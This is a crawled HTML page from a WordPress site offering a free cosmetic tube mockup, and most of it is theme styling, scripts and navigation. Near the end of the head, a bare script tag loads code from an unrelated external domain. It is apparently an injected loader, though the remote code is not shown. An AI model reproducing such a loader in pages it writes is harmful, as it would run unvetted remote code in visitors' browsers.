

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rgbfree.com/free-cosmetic-tube-mockup/
body_size: 34102
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://rgbfree.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Free cosmetic tube mockup - RGBFREE.COM</title>
	<meta name="description" content="Cosmetic tube mockup. It can be used as a presentation, as a press or web ad." />
	<link rel="canonical" href="https://rgbfree.com/free-cosmetic-tube-mockup/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Free cosmetic tube mockup - RGBFREE.COM" />
	<meta property="og:description" content="Cosmetic tube mockup. It can be used as a presentation, as a press or web ad." />
	<meta property="og:url" content="https://rgbfree.com/free-cosmetic-tube-mockup/" />
	<meta property="og:site_name" content="RGBFREE" />
	<meta property="article:publisher" content="https://www.facebook.com/RGB-Free-106644491748612" />
	<meta property="article:published_time" content="2021-09-06T14:59:52+00:00" />
	<meta property="og:image" content="https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="668" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="RGB Free" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://rgbfree.com/#organization","name":"RGB Free","url":"https://rgbfree.com/","sameAs":["https://www.facebook.com/RGB-Free-106644491748612"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rgbfree.com/#/schema/logo/image/","url":"https://rgbfree.com/wp-content/uploads/2021/08/logo-rgb-free.png","contentUrl":"https://rgbfree.com/wp-content/uploads/2021/08/logo-rgb-free.png","width":600,"height":230,"caption":"RGB Free"},"image":{"@id":"https://rgbfree.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://rgbfree.com/#website","url":"https://rgbfree.com/","name":"RGBFREE","description":"Free Mockup, Free Image, Free Font","publisher":{"@id":"https://rgbfree.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rgbfree.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rgbfree.com/free-cosmetic-tube-mockup/#primaryimage","url":"https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-1.jpg","contentUrl":"https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-1.jpg","width":1000,"height":668,"caption":"Free-cosmetic-tube-mockup-1"},{"@type":"WebPage","@id":"https://rgbfree.com/free-cosmetic-tube-mockup/#webpage","url":"https://rgbfree.com/free-cosmetic-tube-mockup/","name":"Free cosmetic tube mockup - RGBFREE.COM","isPartOf":{"@id":"https://rgbfree.com/#website"},"primaryImageOfPage":{"@id":"https://rgbfree.com/free-cosmetic-tube-mockup/#primaryimage"},"datePublished":"2021-09-06T14:59:52+00:00","dateModified":"2021-09-06T14:59:52+00:00","description":"Cosmetic tube mockup. It can be used as a presentation, as a press or web ad.","breadcrumb":{"@id":"https://rgbfree.com/free-cosmetic-tube-mockup/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rgbfree.com/free-cosmetic-tube-mockup/"]}]},{"@type":"BreadcrumbList","@id":"https://rgbfree.com/free-cosmetic-tube-mockup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rgbfree.com/"},{"@type":"ListItem","position":2,"name":"Free cosmetic tube mockup"}]},{"@type":"Article","@id":"https://rgbfree.com/free-cosmetic-tube-mockup/#article","isPartOf":{"@id":"https://rgbfree.com/free-cosmetic-tube-mockup/#webpage"},"author":{"@id":"https://rgbfree.com/#/schema/person/7881c4edb7e5725bca8a753f862773ba"},"headline":"Free cosmetic tube mockup","datePublished":"2021-09-06T14:59:52+00:00","dateModified":"2021-09-06T14:59:52+00:00","mainEntityOfPage":{"@id":"https://rgbfree.com/free-cosmetic-tube-mockup/#webpage"},"wordCount":44,"publisher":{"@id":"https://rgbfree.com/#organization"},"image":{"@id":"https://rgbfree.com/free-cosmetic-tube-mockup/#primaryimage"},"thumbnailUrl":"https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-1.jpg","keywords":["Packaging"],"articleSection":["Mockup","Packaging"],"inLanguage":"en-US"},{"@type":"Person","@id":"https://rgbfree.com/#/schema/person/7881c4edb7e5725bca8a753f862773ba","name":"RGB Free","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rgbfree.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ffc55cd518bf41c3cf4fbcda4e6f316ca31d7affd5427913d7a979de4912b670?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ffc55cd518bf41c3cf4fbcda4e6f316ca31d7affd5427913d7a979de4912b670?s=96&d=mm&r=g","caption":"RGB Free"},"sameAs":["https://rgbfree.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RGBFREE &raquo; Feed" href="https://rgbfree.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RGBFREE &raquo; Comments Feed" href="https://rgbfree.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rgbfree.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frgbfree.com%2Ffree-cosmetic-tube-mockup%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rgbfree.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frgbfree.com%2Ffree-cosmetic-tube-mockup%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bwp-ext-css' href='https://rgbfree.com/wp-content/plugins/bwp-external-links/css/bwp-external-links.css?ver=1.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}
/*wp_block_styles_on_demand_placeholder:6976b42f40f74*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://rgbfree.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMuli%3A800%7CPoppins%3A400%2C500%7CCrimson+Pro%3A400&#038;display=swap&#038;ver=11.4' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://rgbfree.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://rgbfree.com/wp-content/themes/Newspaper/style.css?ver=11.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://rgbfree.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://rgbfree.com/wp-content/plugins/jetpack/css/jetpack.css?ver=10.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://rgbfree.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rgbfree.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rgbfree.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rgbfree.com/wp-json/wp/v2/posts/737" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rgbfree.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rgbfree.com/?p=737' />
<style type='text/css'>img#wpstats{display:none}</style>
	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3b1c8c82cd","wpRestUrl":"https:\/\/rgbfree.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style>
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/rgbfree.com\/wp-admin\/","wpRestNonce":"3b1c8c82cd","wpRestUrl":"https:\/\/rgbfree.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/rgbfree.com\/wp-admin\/","wpRestNonce":"3b1c8c82cd","wpRestUrl":"https:\/\/rgbfree.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":195};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/rgbfree.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var td_get_template_directory_uri="https:\/\/rgbfree.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2875dcd634";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7995924551626121" crossorigin="anonymous"></script><link rel="icon" href="https://rgbfree.com/wp-content/uploads/2021/09/favico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://rgbfree.com/wp-content/uploads/2021/09/favico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rgbfree.com/wp-content/uploads/2021/09/favico.png" />
<meta name="msapplication-TileImage" content="https://rgbfree.com/wp-content/uploads/2021/09/favico.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-737 single-format-standard wp-custom-logo wp-theme-Newspaper free-cosmetic-tube-mockup global-block-template-1 tdb_template_195 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RGB-Free-106644491748612" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-15"><a href="https://rgbfree.com/category/mockup/">Mockup<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1551"><a href="https://rgbfree.com/category/mockup/apparel/">Apparel</a></li>
	<li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2050"><a href="https://rgbfree.com/category/mockup/bag/">Bag</a></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1366"><a href="https://rgbfree.com/category/mockup/book/">Book</a></li>
	<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://rgbfree.com/category/mockup/brochure/">Brochure</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://rgbfree.com/category/mockup/business-card/">Business card</a></li>
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://rgbfree.com/category/mockup/calendar/">Calendar</a></li>
	<li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1573"><a href="https://rgbfree.com/category/mockup/device/">Device</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://rgbfree.com/category/mockup/envelope/">Envelope</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://rgbfree.com/category/mockup/logo/">Logo</a></li>
	<li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://rgbfree.com/category/mockup/mug-cup/">Mug, Cup</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1096"><a href="https://rgbfree.com/category/mockup/packaging/">Packaging</a></li>
	<li id="menu-item-2221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2221"><a href="https://rgbfree.com/category/mockup/poster/">Poster</a></li>
	<li id="menu-item-2051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2051"><a href="https://rgbfree.com/category/mockup/signage/">Signage</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://rgbfree.com/category/mockup/stationery/">Stationery</a></li>
</ul>
</li>
<li id="menu-item-1729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1729"><a href="https://rgbfree.com/category/3d-model/">3d Model<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1730"><a href="https://rgbfree.com/category/3d-model/device-3d-model/">Device</a></li>
</ul>
</li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://rgbfree.com/home/">Home</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://rgbfree.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
	                
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://rgbfree.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
